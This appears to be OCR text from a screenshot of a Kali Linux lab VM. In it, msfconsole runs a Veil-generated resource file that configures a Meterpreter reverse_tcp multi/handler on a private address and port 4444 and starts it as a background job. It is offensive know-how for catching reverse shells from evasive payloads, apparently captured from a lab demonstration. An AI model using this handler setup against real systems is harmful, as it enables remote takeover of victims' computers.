 KaliLinux [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
1 2 3 4
(genmon)XXX 51% 17:28
Trash
File System
Home
root@bookworm:~
File Actions Edit View Help
msfconsole -r /var/lib/veil/output/handlers/demo.rc
< HONK >
=[ metasploit v6.1.14-dev ]
+ -- --=[ 2180 exploits - 1155 auxiliary - 399 post ]
+ -- --=[ 596 payloads - 45 encoders - 10 nops ]
+ -- --=[ 9 evasion ]
Metasploit tip: Use the edit command to open the
currently active module in your editor
[*] Processing /var/lib/veil/output/handlers/demo.rc for ERB directives.
resource (/var/lib/veil/output/handlers/demo.rc)> use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
resource (/var/lib/veil/output/handlers/demo.rc)> set PAYLOAD windows/meterpreter/reverse_tcp
PAYLOAD => windows/meterpreter/reverse_tcp
resource (/var/lib/veil/output/handlers/demo.rc)> set LHOST 10.0.2.15
LHOST => 10.0.2.15
resource (/var/lib/veil/output/handlers/demo.rc)> set LPORT 4444
LPORT => 4444
resource (/var/lib/veil/output/handlers/demo.rc)> set ExitOnSession false
ExitOnSession => false
resource (/var/lib/veil/output/handlers/demo.rc)> exploit -j
[*] Exploit running as background job 0.
[*] Exploit completed, but no session was created.
[*] Started reverse TCP handler on 10.0.2.15:4444
msf6 exploit(multi/handler) >
Right Ctrl